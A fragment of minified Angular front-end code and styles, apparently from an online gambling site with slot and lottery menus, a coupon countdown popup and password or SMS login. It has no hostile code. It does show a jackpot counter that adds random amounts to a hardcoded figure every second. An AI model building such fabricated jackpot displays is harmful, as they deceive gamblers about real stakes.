n=this;this.baseActivity.hasCoupon&&this.baseActivity.getRedStatus().subscribe((function(t){1e4===t.status&&"faild"!==t.data.status?(n.hasCoupon=!0,n.diff=t.data.diff,n.timeDifference()):n.baseActivity.activeCoupon=!1}))},n.prototype.ngOnInit=function(){this.init()},n.prototype.ngOnDestroy=function(){clearInterval(this.timer),this.baseActivity.hasCoupon=!1},n}(),bn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.coupon-mask[_ngcontent-%COMP%]{position:fixed;top:0;left:0;padding-top:1rem;width:100%;height:100vh;text-align:center;background:rgba(0,0,0,.5);font-size:0;z-index:1000;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.coupon-mask[_ngcontent-%COMP%]   .coupon-main[_ngcontent-%COMP%]{padding-top:5.9rem;height:90vh;text-align:center;font-size:.26rem;background:url(/pcHGBB/hongbao/index_hb_01.png) center/900px auto no-repeat;color:#fff;position:relative}.coupon-mask[_ngcontent-%COMP%]   .coupon-main[_ngcontent-%COMP%]   .coupon-countDown[_ngcontent-%COMP%]{line-height:.35rem;position:absolute;width:100%;bottom:50%;font-size:16px;-webkit-transform:translate(-40px,240px);transform:translate(-40px,240px)}.coupon-mask[_ngcontent-%COMP%]   .coupon-main[_ngcontent-%COMP%]   .coupon-enter[_ngcontent-%COMP%]{display:inline-block;margin-top:.2rem;position:absolute;bottom:127px;left:50%;-webkit-transform:translateX(-140px);transform:translateX(-140px);cursor:pointer;width:220px;height:44px}.coupon-mask[_ngcontent-%COMP%]   .coupon-close[_ngcontent-%COMP%]{display:inline-block;width:45px;height:45px;background:url(/pcHGBB/hongbao/back.png) center/100% 100% no-repeat;cursor:pointer;position:absolute;top:120px;right:20vw}"]],data:{}});function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u8fdb\u884c\u4e2d"]))],null,null)}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6","\u5929\xa0","\u65f6\xa0","\u5206\xa0","\u79d2"]))],null,(function(n,t){var l=t.component;n(t,2,0,l.days,l.hours,l.minutes,l.seconds)}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","coupon-mask"],["style","border:1xp solid red"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","coupon-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","coupon-countDown"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](4,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,vn)),e["\u0275did"](6,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"span",[["class","coupon-enter"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goMainPage()&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"span",[["class","coupon-close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeCoupon()&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,4,0,!l.diff),n(t,6,0,l.diff)}),null)}function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,wn)),e["\u0275did"](1,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.hasCoupon)}),null)}var yn=l("6cVX"),zn=l("MJO9"),In=function(){function n(n,t,l,e,o,i,c,u,a,g,r){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.el=u,this.message=a,this.user=g,this.validate=r,this.curHostIndex=0,this.active=0,this.chessLst=[],this.fourList=[],this.fourListB=[],this.left=!1,this.right=!1,this.gameIndex=0,this.isEnd=!1,this.subGameIndex=3,this.showNum="23864594.00",this.baseNum=23864594,this.activeIndex=0,this.username="",this.password="",this.deadline=null,this.phoneLogin={mobileNo:null,msgCode:null},this.indexMoveDataLeft=zn.a}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendEleList},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"electronicList",{get:function(){return this.game.electronicList.filter((function(n){return n.hasSub}))},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hotList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){var n=this;this.gamgEle(),this.move("menu"),window.addEventListener("visibilitychange",(function(){"visible"===document.visibilityState?n.move("menu"):"hidden"===document.visibilityState&&clearInterval(n.gameTimer)})),this.caiJinTimer=setInterval((function(){n.changeNum(n.baseNum)}),1e3)},n.prototype.gamgEle=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){if(1e4===t.status&&t.data.filter((function(n){return"electronic"===n.url})).length>0){if(n.chessLst=n.game.electronicList.filter((function(n){return n.hasSub})),n.chessLst)for(var l=0;l<n.chessLst.length;l++)n.getSecondList(n.chessLst[l].id,n.fourList,l);n.maxlength=3}}))},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer)},n.prototype.bannerMenuClick=function(n){this.router.navigate(["/game/"+n.url])},n.prototype.getSecondList=function(n,t,l){var e=this;this.game.getMenuList(n).subscribe((function(n){var o=n.data;if(1e4===n.status){var i=o[0].subMenus.slice(0,16);t[l]=i,o[0].subMenus.length&&e.getforthList(o[0].subMenus[0].id,e.fourListB,l)}}))},n.prototype.getforthList=function(n,t,l){this.game.getMenuList(n).subscribe((function(n){if(1e4===n.status){var e=n.data[0].subMenus.slice(0,8);t[l]=e}}))},n.prototype.changeNum=function(n){var t=100*Math.random()+n;this.baseNum=t,this.showNum=this.forMateNum(t)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e+"."+t[1]},n.prototype.toDiscount=function(){this.router.navigateByUrl("/home/discount")},n.prototype.subClick=function(n){if("electronic"===n.url){if("6"==n.viewType)return void this.toGame(n);this.router.navigate(["/game/electronic"],{queryParams:{code:n.gameCode}})}else"lottery"===n.url&&n.menuNameCn.indexOf("\u66f4\u591a")>=0?this.router.navigate(["/game/lottery"]):this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.routerlink=function(n){this.router.navigate([n])},n.prototype.pre=function(){this.carousel.pre()},n.prototype.next=function(){this.carousel.next()},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n.prototype.move=function(n){var t=this,l="menu"===n?"gameTimer":"";clearInterval(this[l]),this[l]=setInterval((function(){t.gameSlide(n,"next")}),4e3)},n.prototype.gameSlide=function(n,t){var l=this,e="menu"===n?this.electronicList.length:"",o="menu"===n?"gameIndex":"",i="menu"===n?"isEnd":"";clearInterval("menu"===n?this.gameTimer:""),setTimeout((function(){return"prev"===t&&l[o]<=0?(l[i]=!0,l[o]=e,void setTimeout((function(){l.gameSlide(n,t)}),0)):"next"===t&&l[o]>=e?(l[i]=!0,l[o]=0,void setTimeout((function(){l.gameSlide(n,t)}),0)):(l[i]=!1,"prev"===t?l[o]--:l[o]++,void("menu"===n&&(l.subMenuMove("move",l[o]),l.move("menu"))))}),100)},n.prototype.subMenuMove=function(n,t){var l=this.electronicList.length;"move"===n?this.subGameIndex=t+3:"click"===n&&(this.subGameIndex=t),this.subGameIndex>=l&&(this.subGameIndex=this.subGameIndex%l)},n.prototype.sendMessageCode=function(){var n=this;this.validate.singleValidateFn("mobile",this.phoneLogin.mobileNo)&&this.auth.getMsgCode({mobileNo:this.phoneLogin.mobileNo,type:3}).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.countDown()):n.message.error(t.msg)}),(function(n){return console.log(n)}))},n.prototype.countDown=function(){var n=this;this.deadline=6e4;var t=setInterval((function(){n.deadline-=1e3,0===n.deadline&&(n.deadline=null,window.clearInterval(t))}),1e3)},n.prototype.login=function(){var n=this.phoneLogin;if(0===this.activeIndex)this.auth.login(this.username,this.password);else{if(!this.validate.mulValidateFn([{regName:"mobile",val:n.mobileNo},{regName:"code",val:n.msgCode}]))return;this.auth.loginPhone(n).subscribe()}},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),Rn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]{font-size:14px;color:#fcd982;background:#131313}@-webkit-keyframes slideTop-data-v-63d4437c{0%,50%{top:2000px;opacity:0}to{top:0;opacity:1}}@keyframes slideTop-data-v-63d4437c{0%,50%{top:2000px;opacity:0}to{top:0;opacity:1}}.index[_ngcontent-%COMP%]   [nz-carousel-content][_ngcontent-%COMP%]{text-align:center;height:160px;line-height:160px;background:#364d79;color:#fff;overflow:hidden}.index[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fff;margin-bottom:0}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:460px;background-size:auto 100%;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:460px;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li button{width:14px;height:14px;border-radius:50%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li{margin:0 4px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots-bottom{bottom:61px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]{width:280px;height:360px;background:url(/pcHGBB/images/home/no_code.png) no-repeat;position:absolute;top:50%;left:20%;margin-top:-174px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]{margin-top:28px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:100%;height:24px;margin-bottom:12px;-webkit-box-pack:space-evenly;justify-content:space-evenly;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:16px;color:#999;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .no-login[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{background-image:-webkit-linear-gradient(top,#fdf895,#f7c751,#fdf895);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]{width:82%;height:42px;line-height:42px;margin:0 auto;border:1px solid #212121}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]:hover{border:1px solid #d9b575}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]{width:85%;height:40px;line-height:40px;background:0 0;border:none;color:#fff!important;font-size:15px;display:block;outline:0;margin:0 34px;padding-right:10px;caret-color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::-webkit-input-placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::-moz-placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::-ms-input-placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]::placeholder{color:#fff}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .all[_ngcontent-%COMP%]   .user-input[_ngcontent-%COMP%]:focus{box-shadow:none!important}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .user-name[_ngcontent-%COMP%]{margin-bottom:10px;background:url(/pcHGBB/images/home/user_input.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .pass-word[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/pwd_input.png) 50% no-repeat;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .phone-number[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/mobile_input.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .vilidate[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/yzm_input.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .vilidate-code[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/login_yzm.png) 50%/contain no-repeat;color:#000;position:absolute;width:76px;height:100%;right:0;top:0;text-align:center;z-index:1;cursor:pointer;text-indent:2px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]{width:82%;height:42px;margin:12px auto;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:48%;height:100%;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   .btn-login[_ngcontent-%COMP%]{text-decoration:none;background:url(/pcHGBB/images/home/login_btn.png) 50%/contain no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   .forget[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/forget_pwd.png) 50%/contain no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .button[_ngcontent-%COMP%]   .forget[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;width:100%;height:100%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .login-user[_ngcontent-%COMP%]   .btn-reg[_ngcontent-%COMP%]{display:block;margin:25px auto 0;background:url(/pcHGBB/images/home/register_btn.png) 50% no-repeat;width:83%;height:42px;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]{height:737px;background:0 0/cover #1a1a1a;position:relative;overflow:hidden;margin:36px auto 0;width:100%}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]{position:relative;max-width:1920px;height:100%;font-size:0;margin:0 auto;background:url(/pcHGBB/images/home/bg.jpg) top/cover no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]{position:relative;width:1200px;height:100%;z-index:99;padding:34px 0 0;margin:0 auto}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]{width:870px;height:125px;text-align:center;font-size:28px;line-height:54px;color:#ffed8d;margin:0 auto;padding:0 92px 0 60px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;background:url(/pcHGBB/images/home/money_bg.gif) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .txt_icon[_ngcontent-%COMP%]{display:inline-block;width:190px;height:45px;margin:0 30px 0 0;background:url(/pcHGBB/images/home/super_bonus.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .award_num[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;height:61px;font-size:37.75px;color:#ffed8d;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .award_num[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;margin-right:5px;box-sizing:border-box;background:url(/pcHGBB/images/home/num_box.png) 50%/contain no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .award_num[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(9){background:0 0;margin:0 -5px 0 -9px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]{height:74.5%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;margin-left:243px;margin-top:20px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]{width:793px;height:100%;padding-top:9px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]{height:102px;width:100%;position:relative;z-index:1;margin:0 auto;border-radius:5px;white-space:nowrap}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]:after{content:'';position:absolute;top:9px;left:350px;width:125px;height:90px;background:url(/pcHGBB/images/home/hover_bg.png) center top no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow[_ngcontent-%COMP%]{position:absolute;top:31px;width:30px;height:30px;background-repeat:no-repeat;background-position:50%;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.prev[_ngcontent-%COMP%]{z-index:999;left:20px;background:url(/pcHGBB/images/home/arrow-left.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.prev[_ngcontent-%COMP%]:hover{background:url(/pcHGBB/images/home/arrow-left-hover.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.next[_ngcontent-%COMP%]{right:20px;background:url(/pcHGBB/images/home/arrow-right.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.next[_ngcontent-%COMP%]:hover{background:url(/pcHGBB/images/home/arrow-right-hover.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]{overflow:hidden;width:86%;height:100%;margin:auto;position:relative}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;flex-wrap:nowrap;position:absolute;z-index:5;top:0;left:0}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/xian.png) 100% no-repeat;width:104px;height:100%;text-align:center;color:#f4bf5a;cursor:pointer;position:relative}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-right:10px;height:auto;width:48px;margin-top:26px;text-align:left;vertical-align:middle;position:absolute;top:9%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;vertical-align:middle;text-align:center;position:absolute;bottom:28px;-webkit-transition:1s;transition:all 1s;color:#fff;display:block;font-size:14px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text-active[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{color:#ffd053}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]{width:100%;overflow:hidden;margin:14px 0 0;padding:9px 4px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]{float:left;width:100%;height:100%;vertical-align:bottom;overflow:hidden}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl.active[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;width:85%}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]{display:inline-block;position:relative;vertical-align:top;padding:0 6px 15px;width:25%;height:180px;overflow:hidden;background-color:transparent;cursor:pointer;box-sizing:border-box}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   